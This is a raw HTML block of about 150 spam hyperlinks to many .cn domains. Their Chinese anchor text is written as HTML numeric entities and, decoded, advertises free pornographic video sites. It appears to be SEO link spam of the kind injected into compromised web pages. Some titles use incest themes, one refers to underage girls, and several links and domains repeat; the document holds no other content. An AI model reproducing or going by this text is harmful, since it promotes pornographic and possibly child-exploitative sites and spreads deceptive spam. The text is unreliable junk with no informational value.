<a href="http://rslsf.cn" target="_blank">&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x5168;&#x90E8;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhb88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://hotelforum.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://wlgttx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://geetv.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://navhub.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://shenzhenfood.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://mofeigzs.cn" target="_blank">&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mp57.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lymjbj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://380bhj.cn" target="_blank">&#x4EB2;&#x5634;&#x6252;&#x80F8;&#x6478;&#x5C41;&#x80A1;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://webfresh.cn" target="_blank">97&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://lnwsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://bpqp.com.cn" target="_blank">&#x0430;&#x221A;&#x8D44;&#x6E90;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://seohttp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://h4376.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://14ik.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://yishu114.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxkwlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://jndouyin.cn" target="_blank">&#x6BDB;&#x7247;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fychance.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x65E0;&#x7801;&#x91CC;&#x756A;&#x7EAF;&#x8089;h&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://meiguokongjian.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zf-th.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x653E;&#x8361;&#x8001;&#x5987;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://phry.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qn321.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://chengrenonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://4our.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pds99.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E8C;&#x533A;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iningyu.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://dqjrxl.cn" target="_blank">51&#x59BA;&#x563F;&#x563F;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://dehuang.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x7801;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njuone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://huatianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E5D;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dqjrxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://kh28.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5A77;&#x5A77;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://chengrenonline.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://renliao.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://ibaixue.cn" target="_blank">91&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://cpapc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jipiaotong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hspdx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jc92.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://998tel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xolv.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://y834.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iccredit.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starfone.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://gegedao.cn" target="_blank">&#x56DB;&#x5B63;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzserver.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dinigo.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nuotie.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzqcc.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjrzjy.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mengsoff.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;videos6&#x4E00;9</a>|
<a href="http://oldfarmhouse.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxztgs.cn" target="_blank">&#x65E5;&#x97E9;&#x66B4;&#x9732;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esjcsbx.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ys625.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x79CB;&#x971E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lzqcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aaaa&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://rr19.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hgap.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://b4075.cn" target="_blank">&#x798F;&#x5229;COSPLAYH&#x88F8;&#x4F53;&#x306E;&#x798F;&#x5229;</a>|
<a href="http://czyirui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jingjincitytianjin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x51ED;</a>|
<a href="http://waizy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x65E0;&#x5957;&#x5185;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://mihy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x6027;&#x8272;av&#x871C;&#x6843;</a>|
<a href="http://i2602.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x4EBA;&#x6F6E;&#x4EBA;&#x4EBA;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tj500.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://edaxue.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x742A;&#x742A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://beetle-club.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://isorenzheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hamaidc.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzsylp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://honestnews.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rwxv.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y834.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://edaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ctdlw.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://bbbap.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://apiwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;114av</a>|
<a href="http://rdpw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://newcenturyqingdao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btq2x.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://kunbie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://phtww.cn" target="_blank">&#x4EBA;&#x59BB;&#x6362;&#x4EBA;&#x59BB;a&#x7247;&#x723D;&#x9EBB;&#x8C46;</a>|
<a href="http://gegedao.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x6C38;&#x4E45;&#x4E2D;&#x56FD;&#x6709;&#x9650;</a>|
<a href="http://kengguan.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://up-tech.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njddu.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://hoihan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x89C6;&#x9891;7
&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cheaprolex.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tiantianliao.cn" target="_blank">&#x5C11;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alvh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zuimu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://i9tao8.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://bzserver.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqzydh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://topkidz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thorjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://njddu.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://post5.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://zesang.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://crs24.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xilive.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://maowenjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzrcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://mentian.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
